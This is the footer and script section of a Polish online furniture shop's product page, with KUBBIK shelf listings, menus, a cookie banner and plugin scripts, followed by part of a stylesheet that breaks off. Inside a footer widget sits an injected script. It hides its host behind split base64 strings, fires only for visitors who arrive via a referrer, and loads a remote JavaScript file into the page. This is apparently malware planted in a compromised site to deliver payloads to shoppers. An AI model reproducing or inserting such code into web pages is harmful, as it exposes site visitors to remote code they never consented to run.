</a><a rel="nofollow" href="https://famfara.com.pl/produkt/kubbiki/" data-quantity="1" data-product_id="39" data-product_sku="KB-050" class="button product_type_variable add_to_cart_button">Wybierz opcje</a></li>

			
				<li class="post-190 product type-product status-publish has-post-thumbnail product_cat-kubbiki product_cat-szafki-polki  instock shipping-taxable purchasable product-type-variable has-children">
	<a href="https://famfara.com.pl/produkt/kubikki-kb-051/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="260" src="//famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_051_t-360x260.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="kubbiki sklep online" loading="lazy" /><h2 class="woocommerce-loop-product__title">KUBBIK KB-051</h2>

	<span class="price">From: <span class="woocommerce-Price-amount amount">870,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></span>
</a><a rel="nofollow" href="https://famfara.com.pl/produkt/kubikki-kb-051/" data-quantity="1" data-product_id="190" data-product_sku="KB-051" class="button product_type_variable add_to_cart_button">Wybierz opcje</a></li>

			
				<li class="post-191 product type-product status-publish has-post-thumbnail product_cat-kubbiki product_cat-szafki-polki last instock shipping-taxable purchasable product-type-variable has-children">
	<a href="https://famfara.com.pl/produkt/kubikk-kb-052/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="360" height="260" src="//famfara.com.pl/wp-content/uploads/2016/10/Fam-Fara_kubbiki_052_t-360x260.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Kubbiki meble modułowe" loading="lazy" /><h2 class="woocommerce-loop-product__title">KUBBIK KB-052</h2>

	<span class="price">From: <span class="woocommerce-Price-amount amount">821,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></span></span>
</a><a rel="nofollow" href="https://famfara.com.pl/produkt/kubikk-kb-052/" data-quantity="1" data-product_id="191" data-product_sku="KB-052" class="button product_type_variable add_to_cart_button">Wybierz opcje</a></li>

			
		</ul>

	</div>



	<meta itemprop="url" content="https://famfara.com.pl/produkt/kubikk-kb-055/" />

</div><!-- #product-243 -->


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	

<div class="site-footer bg_white newsletter_social" >
	<div class="col-full">

			
			<div class="footer-widgets second_footer col-2 fix ">

				
						<div class="block footer-widget-1" style="text-align:center;">
							<div role="form" class="wpcf7" id="wpcf7-f10-o1" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/produkt/kubikk-kb-055/#wpcf7-f10-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>nasz newsletter - wysyłamy nie częściej niż raz w miesiącu</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Twój email" /></span><input type="submit" value="Wyślij" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>													</div>

					
						<div class="block footer-widget-2">
							<div class="social" style="margin: 1em;">
							dołącz do nas / social media														<br />
							<a href="http://facebook.com/famfara" class="fb_ico" target="_blank"></a>
							<a href="http://instagram.com/fam_fara" class="insta_ico" target="_blank"></a>
							<a href="http://pinterest.com/famfara" class="pinterest_ico" target="_blank"></a>
							<a href="https://www.youtube.com/channel/UCgggkk0Is_5AeBSkQocSguQ" class="youtube_ico" target="_blank"></a>
							</div>
						</div>

					
			</div>
		
		</div>

</div>

	<footer id="colophon" class="site-footer" role="contentinfo">






		<div class="col-full">

			
			<div class="footer-widgets col-4 fix">

				
						<div class="block footer-widget-1">
							<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-menu_dolne_1-container"><ul id="menu-menu_dolne_1" class="menu"><li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://famfara.com.pl/idea/">idea</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://famfara.com.pl/projektanci/">projektanci</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://famfara.com.pl/blog/">blog</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://famfara.com.pl/pressroom/">pressroom</a></li>
</ul></div></div>						</div>

					
						<div class="block footer-widget-2">
							<div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-menu_dolne_2-container"><ul id="menu-menu_dolne_2" class="menu"><li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://famfara.com.pl/dostawa-i-platnosci/">dostawa i płatności</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://famfara.com.pl/zwroty-i-reklamacje/">zwroty i reklamacje</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://famfara.com.pl/regulamin/">regulamin</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://famfara.com.pl/polityka-prywatnosci/">polityka prywatności</a></li>
</ul></div></div><div id="block-2" class="widget widget_block"><p><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></p>
</div>						</div>

					
						<div class="block footer-widget-3">
							<div id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-menu_dolne_3-container"><ul id="menu-menu_dolne_3" class="menu"><li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://famfara.com.pl/showrooms/">showrooms</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://famfara.com.pl/strefa-architekta/">strefa architekta</a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://famfara.com.pl/kontakt/">kontakt</a></li>
</ul></div></div>						</div>

					
						<div class="block footer-widget-4">
							<div id="text-6" class="widget widget_text">			<div class="textwidget"><p>Fam Fara<br />
Ul. Rynek 10m2<br />
05-140 Serock<br />
Tel: +48 603 060 263</p>
</div>
		</div>						</div>

					
			</div><!-- /.footer-widgets  -->

				<div class="site-info">
			&copy; Fam Fara 2026						<br /> Storefront designed by <a href="http://www.woocommerce.com" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="author">WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://famfara.com.pl/moje-konto/">Twoje konto</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search">
<form role="search" method="get" class="woocommerce-product-search" action="https://famfara.com.pl/">
	<label class="screen-reader-text" for="woocommerce-product-search-field">Szukaj:</label>
	<input type="search" id="woocommerce-product-search-field" class="search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
	<input type="submit" value="Szukaj" />
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://famfara.com.pl/koszyk/" title="Zobacz swój koszyk">
				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
<div class="fixed_footer_bar">
	<div class="col-full2">
		<div class="footer-widgets footer_bar col-3 fix ">
			<div class="block footer-widget-1"><div class="kolumna1"><p>100% oryginalne produkty</p>
</div></div>
			<div class="block footer-widget-2"><div class="kolumna2"><p>darmowa dostawa na terenie Polski</p>
</div></div>
			<div class="block footer-widget-3"><div class="kolumna3"><p>kontakt: <a href="mailto:kinga.kosinska@famfara.com.pl">kinga.kosinska@famfara.com.pl</a></p>
</div></div>
		</div>
	</div>
</div>

</div><!-- #page -->



<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona używa plików Cookies. Korzystanie z witryny bez zmiany ustawień Twojej przeglądarki oznacza, że będą one umieszczone na Twoim urządzeniu. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://famfara.com.pl/wp-admin/admin-ajax.php";
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/famfara.com.pl\/produkt\/kubikk-kb-055\/","name":"KUBBIK KB-055","image":"https:\/\/famfara.com.pl\/wp-content\/uploads\/2016\/10\/Fam-Fara_kubbiki_055_t.png","description":"wysoko\u015b\u0107: 50 cm szeroko\u015b\u0107: 50 cm g\u0142\u0119boko\u015b\u0107: 35 cm materia\u0142 sklejka li\u015bciasta, wyko\u0144czona woskiem naturalnym czas realizacji zam\u00f3wienia do uzgodnienia dostawa darmowa dostawa na terenie Polski do pobrania karta produktu (PDF) strefa architekta zobacz wizualizacj\u0119 3Dintiaro] podziel si\u0119: 1 0 0 &nbsp;","sku":"KB-055","offers":[{"@type":"AggregateOffer","lowPrice":"821.00","highPrice":"836.00","priceCurrency":"PLN","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/famfara.com.pl\/produkt\/kubikk-kb-055\/","seller":{"@type":"Organization","name":"Fam Fara","url":"https:\/\/famfara.com.pl"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>

				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>

				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>

			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel='stylesheet' id='phoeniixx_select2_css-css'  href='https://famfara.com.pl/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/css/select2.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='phoen_font_awesome_lib112-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ssbs-fa-css'  href='https://famfara.com.pl/wp-content/plugins/social-share-buttons-by-supsystic/src/SocialSharing/Projects/assets/css/fa-ssbs.css' type='text/css' media='all' />
<link rel='stylesheet' id='sss-base-css'  href='https://famfara.com.pl/wp-content/plugins/social-share-buttons-by-supsystic/src/SocialSharing/Projects/assets/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='sss-animate-css'  href='https://famfara.com.pl/wp-content/plugins/social-share-buttons-by-supsystic/src/SocialSharing/Projects/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sss-tooltipster-main-css'  href='https://famfara.com.pl/wp-content/plugins/social-share-buttons-by-supsystic/src/SocialSharing/Projects/assets/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='sss-brand-icons-css'  href='https://famfara.com.pl/wp-content/plugins/social-share-buttons-by-supsystic/src/SocialSharing/Projects/assets/css/buttons/brand-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='sss-tooltipster-shadow-css'  href='https://famfara.com.pl/wp-content/plugins/social-share-buttons-by-supsystic/src/SocialSharing/Projects/assets/css/tooltipster-shadow.css' type='text/css' media='all' />
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/famfara.com.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"cc127ca696","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/famfara.com.pl\/wp-admin\/admin-ajax.php","lang":"pl","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.7' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/famfara.com.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.3.6' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.15' id='zoom-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.6.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.3.6' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.3.6' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_23c141d3d988a0b0ef8ae20c3b7adb3c","fragment_name":"wc_fragments_23c141d3d988a0b0ef8ae20c3b7adb3c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.3.6' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/wooswipe/pswp/photoswipe.min.js' id='pswp-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/wooswipe/pswp/photoswipe-ui-default.min.js' id='pswp-ui-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/wooswipe/slick/slick.min.js' id='slick-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/wooswipe/wooswipe.js' id='wooswipe-js-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/themes/famfara_store/custom.js?ver=1.0' id='theme_js-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/themes/storefront/assets/js/navigation.min.js?ver=20120206' id='storefront-navigation-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/themes/storefront/assets/js/skip-link-focus-fix.min.js?ver=20130115' id='storefront-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-includes/js/comment-reply.min.js?ver=5.9.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/woo-payu-payment-gateway/assets/js/payu-gateway.js?ver=2.0.12' id='payu-gateway-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/improved-sale-badges-free-version/assets/js/scripts.js?ver=1.0.0' id='isb-scripts-js'></script>
<script type='text/javascript' id='wc-price-based-country-frontend-js-extra'>
/* <![CDATA[ */
var wc_price_based_country_frontend_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_geolocation":"0","country":"PL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/js/wcpbc-frontend.min.js?ver=1.7.4' id='wc-price-based-country-frontend-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=2.1.4' id='storefront-header-cart-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/js/select2.js?ver=2.21.0' id='phoeniixx_select2_js-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://famfara.com.pl/wp-includes/js/wp-util.min.js?ver=5.9.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119."};
/* ]]> */
</script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.3.6' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/social-share-buttons-by-supsystic/src/SocialSharing/Projects/assets/js/frontend.js' id='sss-frontend-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/social-share-buttons-by-supsystic/src/SocialSharing/Projects/assets/js/jquery.tooltipster.min.js' id='sss-tooltipster-scripts-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/social-share-buttons-by-supsystic/src/SocialSharing/Projects/assets/js/jquery.bpopup.min.js' id='sss-bpopup-js'></script>
<script type='text/javascript' src='https://famfara.com.pl/wp-content/plugins/social-share-buttons-by-supsystic/src/SocialSharing/Shares/assets/js/share.js?ver=2.2.9' id='social-sharing-share-js'></script>
		<script type="text/javascript">
			jQuery( document ).ready( function( $ ){
				$('body').on('change', '.wcpbc-widget-country-selecting select.country', function(){
					$(this).closest('form').submit();
				} );
			} );	
		</script>
		<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://famfara.com.pl/wp-content/plugins/wooswipe/slick/slick.css?ver=5.9.8
body_size: 651
content:
ul.slick-slider
{
    position: relative;
    
    margin-left: 25px;
    margin-right: 25px;

    display: block;

    -moz-box-sizing: border-box;
         box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0 25px 0 25px;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* ––––––––––– Thumbnails –––––––––– */
.woocommerce-main-image {
